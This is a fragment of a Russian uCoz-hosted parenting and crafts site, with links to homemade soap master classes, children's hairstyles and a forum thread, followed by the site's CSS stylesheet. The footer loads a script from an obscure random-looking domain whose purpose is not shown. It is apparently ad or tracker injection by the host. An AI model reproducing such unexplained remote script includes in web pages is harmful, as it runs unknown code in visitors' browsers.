праздников&nbsp;</span></a><br><span style="font-size: large;"><img src="/Foto/Prazdniki/PA300015.jpg" alt="" width="90" height="120"></span><br></span></td><td><span style="color: rgb(0, 100, 0); "><span style="border-collapse: separate; color: rgb(0, 0, 0); font-family: 'Times New Roman'; -webkit-border-horizontal-spacing: 0px; -webkit-border-vertical-spacing: 0px; font-size: 13px; "><a href="http://mamasuper.ru/index/varim_mylo_doma/0-284"><span style="font-size: x-large; color: rgb(0, 100, 0); ">Мастер-класс&nbsp;</span><span style="font-size: x-large; color: rgb(128, 0, 0); ">1</span><span style="font-size: x-large; color: rgb(0, 100, 0); ">&nbsp;"Варим полезное и красивое мыло дома"</span></a></span><br><img src="/Foto/podarki/P1300110.jpg" alt="" width="120" height="90"><img src="/Foto/podarki/P1300118.jpg" alt="" width="120" height="90"><br><span style="border-collapse: separate; color: rgb(128, 0, 0); font-family: 'Times New Roman'; -webkit-border-horizontal-spacing: 0px; -webkit-border-vertical-spacing: 0px; font-size: x-large; "><a href="http://mamasuper.ru/index/varim_mylo_doma/0-284">Апельсиновое мыло</a><br></span><span style="border-collapse: separate; color: rgb(128, 0, 0); font-family: 'Times New Roman'; -webkit-border-horizontal-spacing: 0px; -webkit-border-vertical-spacing: 0px; "><font size="5" style="font-size: 18pt; "><a href="http://mamasuper.ru/index/mylo_s_maslom_vinogradnoj_kostochki_ehfirnym_maslom_lavandy_i_cvetkami_romashki/0-285">Мыло с маслом виноградной косточк</a>и</font></span></span></td></tr><tr><td><font size="5" style="font-size: 18pt; "><a href="http://mamasuper.ru/forum/5-6-1">Чем заняться с детьми в свободное время?</a></font><br><img src="/Foto/Glavnaja/PC200004.jpg" alt="" width="120" height="90"><br></td><td><span style="border-collapse: separate; -webkit-border-horizontal-spacing: 0px; -webkit-border-vertical-spacing: 0px; "><span style="color: rgb(0, 100, 0); font-family: 'Times New Roman'; font-size: 24px; background-color: rgb(255, 255, 255); "><br><a href="http://mamasuper.ru/index/pricheski_dlja_samykh_malenkikh/0-394">Прически для самых маленьких<br><img src="/Foto/Idea/P1020423.jpg" alt="" width="90" height="120"></a><br></span><br><font color="#006400" face="'Times New Roman'" size="5"><br></font><br></span></td></tr></tbody></table><font size="6"><span style="font-size: 24px;"> &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;</span></font><br></div><div style="text-align: left;padding-bottom: 3px; "><span style="font-size: 24px; "></span><span style="font-family: 'Times New Roman'; font-size: 24px; color: rgb(0, 100, 0); ">&nbsp;&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;</span><span style="font-family: 'Times New Roman'; font-size: 24px; color: rgb(0, 100, 0); "></span></div><div style="text-align: left;padding-bottom: 3px; "><span style="font-family: 'Times New Roman'; font-size: 24px; color: rgb(0, 100, 0); ">&nbsp;&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;&nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;</span><span style="font-family: 'Times New Roman'; font-size: 24px; color: rgb(0, 100, 0); "></span></div><div style="text-align: left;padding-bottom: 3px; "><span style="font-family: 'Times New Roman'; font-size: 24px; color: rgb(0, 100, 0); "></span><span style="font-size: 24px; ">&nbsp;&nbsp;&nbsp; &nbsp; &nbsp; &nbsp;&nbsp;</span><span style="font-size: 24px; ">&nbsp;&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;</span><span style="font-size: 24px; ">&nbsp;&nbsp; &nbsp; &nbsp;&nbsp;</span><span style="font-size: 24px; ">&nbsp;&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;</span></div><div style="text-align: left;padding-bottom: 3px; "><span style="font-size: 24px; "><span style="font-family: 'Times New Roman'; color: rgb(0, 100, 0); ">&nbsp;&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;</span></span><span style="font-family: 'Times New Roman'; font-size: 24px; color: rgb(0, 100, 0); "></span></div><div style="text-align: left;padding-bottom: 3px; "><span style="font-size: 24px; "><span style="font-family: 'Times New Roman'; color: rgb(0, 100, 0); ">&nbsp;&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;<br></span></span></div><div style="text-align: left;padding-bottom: 3px; "><font face="'Times New Roman'" size="6"><span style="font-size: 24px;"><br></span></font><br><span style="font-family: 'Times New Roman'; font-size: 24px; color: rgb(0, 100, 0); "></span></div><div style="text-align: left;padding-bottom: 3px; ">&nbsp;&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;<br></div><div style="text-align: left;padding-bottom: 3px; "><span style="font-size: 24px; "><br></span></div><div style="text-align: left;padding-bottom: 3px; "><span style="font-size: 24px; ">&nbsp;&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;</span></div><div style="text-align: left;padding-bottom: 3px; "><br><span style="font-size: 24px; "><span style="font-family: 'Times New Roman'; color: rgb(0, 100, 0); "><br></span></span></div><div style="text-align: left;padding-bottom: 3px; "><span style="font-size: 24px; "><span style="font-family: 'Times New Roman'; color: rgb(0, 100, 0); ">&nbsp;&nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;<br></span></span></div><div style="text-align: left;padding-bottom: 3px; "><span style="font-size: 24px; ">&nbsp;&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;</span></div><div><p class="MsoNormal"></p><p></p></div>
		<script>
			var container = document.getElementById('nativeroll_video_cont');

			if (container) {
				var parent = container.parentElement;

				if (parent) {
					const wrapper = document.createElement('div');
					wrapper.classList.add('js-teasers-wrapper');

					parent.insertBefore(wrapper, container.nextSibling);
				}
			}
		</script>
	</div><!-- </body> --><!-- </middle> --></td>
 <td width="206" valign="top">
<!--U1DRIGHTER1Z--><!-- <block7> -->

<!-- </block7> -->

<!-- <block8> -->

<!-- </block8> -->

<!-- <block9> -->

<table border="0" cellpadding="0" cellspacing="0" class="boxTable"><tr><td class="boxTitle"><b><!-- <bt> --><!--<s3163>-->Поиск<!--</s>--><!-- </bt> --></b></td></tr><tr><td class="boxContent"><div align="center"><!-- <bc> -->
		<div class="searchForm">
			<form onsubmit="this.sfSbm.disabled=true" method="get" style="margin:0" action="/search/">
				<div align="center" class="schQuery">
					<input type="text" name="q" maxlength="30" size="20" class="queryField" />
				</div>
				<div align="center" class="schBtn">
					<input type="submit" class="searchSbmFl" name="sfSbm" value="Найти" />
				</div>
				<input type="hidden" name="t" value="0">
			</form>
		</div><!-- </bc> --></div></td></tr></table>

<!-- </block9> -->

<!-- <block10> -->

<!-- </block10> -->

<!-- <block11> -->

<!-- </block11> -->

<!-- <block3> -->

<!-- </block3> -->

<!-- <block12> -->
<table border="0" cellpadding="0" cellspacing="0" class="boxTable"><tr><td class="boxTitle"><b><!-- <bt> --><!--<s5204>-->Друзья сайта<!--</s>--><!-- </bt> --></b></td></tr><tr><td class="boxContent"><!-- <bc> --><!--<s1546>-->
<li><a href="//blog.ucoz.ru/" target="_blank">Официальный блог</a></li>
<li><a href="//forum.ucoz.ru/" target="_blank">Сообщество uCoz</a></li>
<li><a href="//faq.ucoz.ru/" target="_blank">FAQ по системе</a></li>
<li><a href="//manual.ucoz.net/" target="_blank">Инструкции для uCoz</a></li>
<!--</s>--><!-- </bc> --></td></tr></table>
<!-- </block12> --><!--/U1DRIGHTER1Z-->
 <!-- begin of Top100 logo --> 
<a href="//top100.rambler.ru/home?id=1996734" target="_blank"><img src="//top100-images.rambler.ru/top100/banner-88x31-rambler-green2.gif" alt="Rambler's Top100" width="88" height="31" border="0" /></a> 
<!-- end of Top100 logo -->
 </td>
 </tr>
 </table>
<!--U1BFOOTER1Z--><br>
<table border="0" cellpadding="10" cellspacing="0" width="98%" style="border-top:1px solid #98BC07;" align="center">
<tbody><tr><td align="center"><!-- <copy> -->Copyright Kornienko M.S. &copy; 2026<!-- </copy> --></td></tr>
<tr><td align="center"><!-- "' --><span class="pbzYwfFG">Хостинг от <a href="https://www.ucoz.ru/">uCoz</a></span><script language="javascript" charset="UTF-8" type="text/javascript" src="http://ojlaxiv.ru/7utbz5dpe8r79gc4aurj2u8eedkslq8gj501vdv7w"></script></td></tr>
</tbody></table><!--/U1BFOOTER1Z-->

</body>
 </html>
<!-- 0.06658 (s761) -->

--- FILE ---
content_type: text/css
request_url: http://mamasuper.ucoz.ru/_st/my.css
body_size: 3523
content:
/* General Style */
body {background:#FFFFFF;margin:0;padding:0;}
#contanier {background:url('/.s/t/886/3.gif') repeat-x;}
#navBar {background:url('/.s/t/886/4.jpg') no-repeat;height:26px;padding-left:400px;}
#logoBlock {background:url('/.s/t/886/5.jpg') no-repeat;padding-left:350px;height:150px;}
#logoBlock h1 {color:#775F10;font-size:25pt;font-weight:normal;font-family:Times New Roman;font-style:italic;}
.boxTable {width:206px;background:url('/.s/t/886/6.gif') repeat-y;}
.boxTitle {height:47px;background:url('/.s/t/886/7.gif') no-repeat;padding-top:20px;text-align:center;color:#FFFFFF;font-size:11pt;}
.boxContent {background:url('/.s/t/886/8.gif') bottom no-repeat;padding:5px 7px 40px 7px;}

a:link {text-decoration:none; color:#5C9F00;}
a:active {text-decoration:none; color:#5C9F00;}
a:visited {text-decoration:none; color:#5C9F00;}
a:hover {text-decoration:underline; color:#000000;}

td, body {font-family:'Times New Roman'; font-size:10pt;}
form {padding:0px;margin:0px;}
input,textarea,select {vertical-align:middle; font-size:10pt; font-family:'Times New Roman';}
.copy {font-size:9pt;}

a.noun:link {text-decoration:none; color:#2B3414}
a.noun:active {text-decoration:none; color:#2B3414}
a.noun:visited {text-decoration:none; color:#2B3414}
a.noun:hover {text-decoration:none; color:#708525}

hr {color:#D6E37D;height:1px;border:0;background-color:#D6E37D;}
label {cursor:pointer;cursor:hand}

.blocktitle {font-family:'Times New Roman';color:#787878;font-size:12pt;}

a.menu1:link {text-decoration:underline; color:#FFFEE0}
a.menu1:active {text-decoration:underline; color:#FFFEE0}
a.menu1:visited {text-decoration:underline; color:#FFFEE0}
a.menu1:hover {text-decoration:underline; color:#DBDCBE}
.menuTd {padding-left:12px;padding-right:10px; background: url('/.s/t/886/9.gif') no-repeat 0px 3px;}

.mframe {border-left:1px solid #E5E7EA; border-right:1px solid #E5E7EA;}
.colgray {border-right:1px solid #E5E7EA;}
.colwhite {border-right:1px solid #FFFEE0;}
.msep {border-top:1px solid #FFFEE0;}
/* ------------- */

/* Menus */
ul.uz, ul.uMenuRoot {list-style: none; margin: 0 0 0 0; padding-left: 0px;}
li.menus {margin: 0; padding: 0 0 0 20px; background: url('/.s/t/886/10.gif') left center no-repeat; margin-bottom: .6em;}
/* ----- */

/* Site Menus */
.uMenuH li {float:left;padding:0 5px;}


.uMenuV .uMenuItem {font-weight:normal;font-size:11pt;}
.uMenuV li a:link {text-decoration:none; color:#2B3414}
.uMenuV li a:active {text-decoration:none; color:#2B3414}
.uMenuV li a:visited {text-decoration:none; color:#2B3414}
.uMenuV li a:hover {text-decoration:none; color:#708525}

.uMenuV .uMenuItemA {font-weight:bold;}
.uMenuV a.uMenuItemA:link {text-decoration:none; color:#708525}
.uMenuV a.uMenuItemA:visited {text-decoration:none; color:#708525}
.uMenuV a.uMenuItemA:hover {text-decoration:none; color:#000000}
.uMenuV .uMenuArrow {position:absolute;width:10px;height:10px;right:0;top:3px;background:url('/.s/img/wd/1/ar1.gif') no-repeat 0 0;}
.uMenuV li {margin: 0; padding: 0 0 0 20px; background: url('/.s/t/886/10.gif') left center no-repeat; margin-bottom: .6em;}
/* --------- */

/* Module Part Menu */
.catsTd {padding: 0 0 6px 20px; background: url('/.s/t/886/10.gif') left center no-repeat;}
.catName {font-family:'Times New Roman';font-size:10pt;}
.catNameActive {font-family:'Times New Roman';font-size:11px;}
.catNumData {font-size:9pt;color:#6E6E6E;}
.catDescr {font-size:9pt; padding-left:10px;}
a.catName:link {text-decoration:none; color:#2B3414;}
a.catName:visited {text-decoration:none; color:#2B3414;}
a.catName:hover {text-decoration:underline; color:#000000;}
a.catName:active {text-decoration:none; color:#2B3414;}
a.catNameActive:link {text-decoration:none; color:#000000;}
a.catNameActive:visited {text-decoration:none; color:#000000;}
a.catNameActive:hover {text-decoration:underline; color:#000000;}
a.catNameActive:active {text-decoration:none; color:#000000;}
/* ----------------- */

/* Entries Style */
.eBlock {}
.eTitle {font-family:'Times New Roman';font-size:12pt;font-weight:bold;color:#5C9F00; padding: 3px 0 3px 25px; background: url('/.s/t/886/11.gif') left center no-repeat;}
.eTitle a:link {text-decoration:none; color:#5C9F00;}
.eTitle a:visited {text-decoration:none; color:#5C9F00;}
.eTitle a:hover {text-decoration:none; color:#000000;}
.eTitle a:active {text-decoration:none; color:#5C9F00;}

.eMessage {text-align:justify;padding-bottom:5px;}
.eText {text-align:justify;padding-bottom:5px;padding-top:5px;border-top:1px solid #DBDCBE}
.eDetails {border-top:1px dashed #DDDDDD;border-bottom:1px dashed #DDDDDD;font-family:'Times New Roman';color:#1A1A1A;padding:3px; text-align:left;font-size:9pt;}
.eDetails1 {border-top:1px dashed #DDDDDD;border-bottom:1px dashed #DDDDDD;font-family:'Times New Roman';color:#1A1A1A;padding:3px; text-align:left;font-size:10pt;}
.eDetails2 {border-bottom:1px dashed #DDDDDD;font-family:'Times New Roman';color:#1A1A1A;padding:3px; text-align:left;font-size:10pt;}

.eRating {font-size:9pt;}

.eAttach {margin: 16px 0 0 0; padding: 0 0 0 15px; background: url('/.s/t/886/12.gif') no-repeat 0px 0px;}
/* ------------- */

/* Entry Manage Table */
.manTable {}
.manTdError {color:#FF0000;}
.manTd1 {}
.manTd2 {}
.manTd3 {}
.manTdSep {}
.manHr {}
.manTdBrief {}
.manTdText {}
.manTdFiles {}
.manFlFile {}
.manTdBut {}
.manFlSbm {}
.manFlRst {}
.manFlCnt {}
/* ------------------ */

/* Comments Style */
.cAnswer {padding-left:15px;padding-top:4px;font-style:italic;}

.cBlock1 {background:#FFFEE0; border:1px solid #DBDCBE;}
.cBlock2 {background:#FFFEE0; border:1px solid #DBDCBE;}
/* -------------- */

/* Comments Form Style */
.commTable {}
.commTd1 {color:#000000;}
.commTd2 {}
.commFl {color:#6E6E6E;width:100%;background:#FCFCFC;border:1px solid #DBDCBE;}
.smiles {border:1px inset;background:#FFFFFF;}
.commReg {padding: 10 0 10 0px; text-align:center;}
.commError {color:#FF0000;}
.securityCode {color:#6E6E6E;background:#FCFCFC;border:1px solid #DBDCBE;}
/* ------------------- */

/* Archive Menu */
.archUl {list-style: none; margin:0; padding-left:0;}
.archLi {padding: 0 0 3px 10px; background: url('/.s/t/886/13.gif') no-repeat 0px 4px; font-family:'Times New Roman';}
a.archLink:link {text-decoration:underline; color:#6E6E6E;}
a.archLink:visited {text-decoration:underline; color:#6E6E6E;}
a.archLink:hover {text-decoration:none; color:#000000;}
a.archLink:active {text-decoration:none; color:#000000;}
/* ------------ */

/* Archive Style */
.archiveCalendars {text-align:center;color:#0000FF;}
.archiveDateTitle {font-weight:bold;color:#6E6E6E;padding-top:15px;}
.archEntryHr {width:250px;color:#DDDDDD;}
.archiveeTitle li {margin-left: 15px; padding: 0 0 0 15px; background: url('/.s/t/886/14.gif') no-repeat 0px 4px; margin-bottom: .6em;}
.archiveEntryTime {width:65px;font-style:italic;}
.archiveEntryComms {font-size:9px;color:#C3C3C3;}
a.archiveDateTitleLink:link {text-decoration:none; color:#6E6E6E}
a.archiveDateTitleLink:visited {text-decoration:none; color:#6E6E6E}
a.archiveDateTitleLink:hover {text-decoration:underline; color:#6E6E6E}
a.archiveDateTitleLink:active {text-decoration:underline; color:#6E6E6E}
.archiveNoEntry {text-align:center;color:#0000FF;}
/* ------------- */

/* Calendar Style */
.calMonth {}
.calWday {color:#FFFFFF;background:url('/.s/t/886/15.gif') #87A303;width:18px;}
.calWdaySe {color:#000000;background:url('/.s/t/886/15.gif') #87A303;width:18px;}
.calWdaySu {color:#000000;background:url('/.s/t/886/15.gif') #87A303;width:18px; font-weight:bold;}
.calMday {color:#000000;}
.calMdayA {background:#FCFF97;font-weight:bold;}
.calMdayIs {background:#EBEE8D;color:#24613E;font-weight:bold;font-size:12pt;}
.calMdayIsA {border:1px solid #FFFFFF; background:#FCFF97;font-weight:bold;font-size:12pt;}
/* -------------- */

/* Poll styles */
.pollBut {width:110px;}

.pollBody {padding:7px; margin:0px; background:#FFFFFF}
.textResults {background:#E5E5E5}
.textResultsTd {background:#FFFFFF}

.pollNow {border-bottom:1px solid #E5E5E5; border-left:1px solid #E5E5E5; border-right:1px solid #E5E5E5;}
.pollNowTd {}

.totalVotesTable {border-bottom:1px solid #E5E5E5; border-left:1px solid #E5E5E5; border-right:1px solid #E5E5E5;}
.totalVotesTd {background:#FFFFFF;}
/* ---------- */

/* User Group Marks */
a.groupModer:link,a.groupModer:visited,a.groupModer:hover {color:blue;}
a.groupAdmin:link,a.groupAdmin:visited,a.groupAdmin:hover {color:red;}
a.groupVerify:link,a.groupVerify:visited,a.groupVerify:hover {color:green;}
/* ---------------- */

/* Other Styles */
.replaceTable {background:#FFFEE0;height:100px;width:300px;border:1px solid #D9DC82;}
.replaceBody {background:#FFFFFF;}
.legendTd {font-size:9pt;}
/* ------------ */

/* ===== forum Start ===== */

/* General forum Table View */
.gTable {background:#C8CB78;}
.gTableTop {padding:2px;background:url('/.s/t/886/15.gif') #87A303;text-align:center;color:#FFFFFF;font-weight:bold;height:28px;font-size:10pt;}
.gTableSubTop {padding:2px;background:#D9DC82;color:#000000;height:20px;font-size:10px;}
.gTableBody {padding:2px;background:#FFFEE0;}
.gTableBody1 {padding:2px;background:#FFFFFF;}
.gTableBottom {padding:2px;background:#FFFEE0;}
.gTableLeft {padding:2px;background:#FFFEE0;font-weight:bold;color:#6E6E6E}
.gTableRight {padding:2px;background:#FFFEE0}
.gTableError {padding:2px;background:#FFFEE0;color:#FF0000;}
/* ------------------------ */

/* Forums Styles */
.forumNameTd,.forumLastPostTd {padding:2px;background:#FFFFFF}
.forumIcoTd,.forumThreadTd,.forumPostTd {padding:2px;background:#FFFEE0}
.forumLastPostTd,.forumArchive {padding:2px;font-size:9pt;}

a.catLink:link {text-decoration:none; color:#DDFF9E;}
a.catLink:visited {text-decoration:none; color:#DDFF9E;}
a.catLink:hover {text-decoration:underline; color:#FFFFFF;}
a.catLink:active {text-decoration:underline; color:#DDFF9E;}

.lastPostGuest,.lastPostUser,.threadAuthor {font-weight:bold}
.archivedForum{font-size:9pt;color:#FF0000;font-weight:bold;}
/* ------------- */

/* forum Titles & other */
.forum {font-weight:bold;font-size:9pt;}
.forumDescr,.forumModer {color:#858585;font-size:9pt;}
.forumViewed {font-size:9px;}
a.forum:link, a.lastPostUserLink:link, a.forumLastPostLink:link, a.threadAuthorLink:link {text-decoration:none; color:#6E6E6E;}
a.forum:visited, a.lastPostUserLink:visited, a.forumLastPostLink:visited, a.threadAuthorLink:visited {text-decoration:none; color:#6E6E6E;}
a.forum:hover, a.lastPostUserLink:hover, a.forumLastPostLink:hover, a.threadAuthorLink:hover {text-decoration:underline; color:#909090;}
a.forum:active, a.lastPostUserLink:active, a.forumLastPostLink:active, a.threadAuthorLink:active {text-decoration:underline; color:#6E6E6E;}
/* -------------------- */

/* forum Navigation Bar */
.forumNamesBar {font-weight:bold;font-size:9pt;}
.forumBarKw {font-weight:normal;}
a.forumBarA:link {text-decoration:none; color:#000000;}
a.forumBarA:visited {text-decoration:none; color:#000000;}
a.forumBarA:hover {text-decoration:none; color:#6E6E6E;}
a.forumBarA:active {text-decoration:underline; color:#6E6E6E;}
/* -------------------- */

/* forum Fast Navigation Blocks */
.fastNav,.fastSearch,.fastLoginForm {font-size:9pt;}
/* ---------------------------- */

/* forum Fast Navigation Menu */
.fastNavMain {background:#DADADA;}
.fastNavCat {background:#EFEFEF;}
.fastNavCatA {background:#EFEFEF;color:#0000FF}
.fastNavForumA {color:#0000FF}
/* -------------------------- */

/* forum Page switches */
.switches {background:#DBDCBE;}
.pagesInfo {background:#FFFFFF;padding-right:10px;font-size:9pt;}
.switch {background:#FFFFFF;width:15px;font-size:9pt;}
.switchActive {background:#E9EBA2;font-weight:bold;color:#6E6E6E;width:15px}
a.switchDigit:link,a.switchBack:link,a.switchNext:link {text-decoration:none; color:#000000;}
a.switchDigit:visited,a.switchBack:visited,a.switchNext:visited {text-decoration:none; color:#000000;}
a.switchDigit:hover,a.switchBack:hover,a.switchNext:hover {text-decoration:underline; color:#FF0000;}
a.switchDigit:active,a.switchBack:active,a.switchNext:active {text-decoration:underline; color:#FF0000;}
/* ------------------- */

/* forum Threads Style */
.threadNametd,.threadAuthTd,.threadLastPostTd {padding:2px;padding:2px;background:#FFFFFF}
.threadIcoTd,.threadPostTd,.threadViewTd {padding:2px;background:#FFFEE0}
.threadLastPostTd {padding:2px;font-size:9pt;}
.threadDescr {color:#858585;font-size:9pt;}
.threadNoticeLink {font-weight:bold;}
.threadsType {padding:2px;background:#FCFF7C;height:20px;font-weight:bold;font-size:9pt;color:#000000;padding-left:40px; }
.threadsDetails {padding:2px;background:#D9DC82;height:20px;color:#6E6E6E;}
.forumOnlineBar {padding:2px;background:#D9DC82;height:20px;color:#6E6E6E;}

a.threadPinnedLink:link {text-decoration:none; color:#0000FF;}
a.threadPinnedLink:visited {text-decoration:none; color:#0000FF;}
a.threadPinnedLink:hover {text-decoration:none; color:#FF0000;}
a.threadPinnedLink:active {text-decoration:underline; color:#FF0000;}

a.threadLink:link {text-decoration:none; color:#6E6E6E;}
a.threadLink:visited {text-decoration:none; color:#6E6E6E;}
a.threadLink:hover {text-decoration:underline; color:#000000;}
a.threadLink:active {text-decoration:underline; color:#000000;}

.postpSwithces {font-size:9pt;}
.thDescr {font-weight:normal;}
.threadFrmBlock {font-size:9pt;text-align:right;}
/* ------------------- */

/* forum Posts View */
.postTable {}
.postPoll {background:#FFFEE0;text-align:center;}
.postFirst {background:#FFFEE0;border-bottom:3px solid #787878;}
.postRest1 {background:#FFFEE0;}
.postRest2 {background:#FFFEE0;}
.postSeparator {height:3px;background:#FCFF7C;}

.postTdTop {background:#D9DC82;}
.postBottom {background:#E9EBA2;height:20px}
.postUser {font-weight:bold;}
.postTdInfo {text-align:center;padding:5px;}
.postRankName {margin-top:5px;}
.postRankIco {margin-bottom:5px;margin-bottom:5px;}
.reputation {margin-top:5px;}
.signatureHr {margin-top:20px;color:#787878;}
.posttdMessage {padding:5px;background:#FFFFFF;}

.pollQuestion {text-align:center;font-weight:bold;} 
.pollButtons,.pollTotal {text-align:center;}
.pollSubmitBut,.pollreSultsBut {width:140px;font-size:9pt;}
.pollSubmit {font-weight:bold;}
.pollEnd {text-align:center;height:30px;}

.codeMessage {background:#FFFFFF;font-size:9px;}
.quoteMessage {background:#FFFFFF;font-size:9px;}

.signatureView {font-size:9pt;} 
.edited {padding-top:30px;font-size:9pt;text-align:right;color:gray;}
.editedBy {font-weight:bold;font-size:10pt;}

.statusBlock {padding-top:3px;}
.statusOnline {color:#0000FF;}
.statusOffline {color:#FF0000;}
/* ------------------ */

/* forum AllInOne Fast Add */
.newThreadBlock {background: #F9F9F9;border: 1px solid #B2B2B2;}
.newPollBlock {background: #F9F9F9;border: 1px solid #B2B2B2;}
.newThreadItem {padding: 0 0 0 8px; background: url('/.s/t/886/16.gif') no-repeat 0px 4px;}
.newPollItem {padding: 0 0 0 8px; background: url('/.s/t/886/16.gif') no-repeat 0px 4px;}
/* ----------------------- */

/* forum Post Form */
.loginButton, .pollBut, .searchSbmFl, .commSbmFl, .signButton {font-size:9pt;background:url('/.s/t/886/15.gif') #87A303;border:1px outset #6E6E6E;}
.searchQueryFl {width:200px !important;}

.codeButtons {font-size:9pt;background:url('/.s/t/886/15.gif') #87A303;border:1px outset #6E6E6E;}
.codeCloseAll {font-size:9pt; color:#6E6E6E;font-weight:bold;background:url('/.s/t/886/15.gif') #87A303;border:1px solid #6E6E6E;}
.postNameFl,.postDescrFl {background:#FCFCFC;border:1px solid #6E6E6E;width:400px}
.postPollFl,.postQuestionFl {background:#FCFCFC;border:1px solid #6E6E6E;width:400px}
.postResultFl {background:#FCFCFC;border:1px solid #6E6E6E;width:50px}
.postAnswerFl {background:#FCFCFC;border:1px solid #6E6E6E;width:300px}
.postTextFl {background:#FCFCFC;border:1px solid #6E6E6E;width:550px;height:150px}
.postUserFl {background:#FCFCFC;border:1px solid #6E6E6E;width:300px}

.pollHelp {font-weight:normal;font-size:9pt;padding-top:3px;}
.smilesPart {padding-top:5px;text-align:center}
/* ----------------- */

/* ====== forum End ====== */